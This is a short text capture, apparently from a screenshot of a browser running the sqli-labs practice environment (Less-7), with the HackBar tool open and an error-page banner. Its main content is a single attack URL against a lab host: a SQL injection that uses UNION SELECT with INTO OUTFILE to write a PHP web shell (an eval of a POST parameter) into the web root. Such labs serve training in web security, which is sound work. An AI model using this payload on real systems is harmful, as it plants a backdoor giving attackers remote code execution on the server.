 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-7/?id=1'))union select 1,2,"<?php @eval($_POST['cmd']);?>" into outfile"C:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\a.php"--+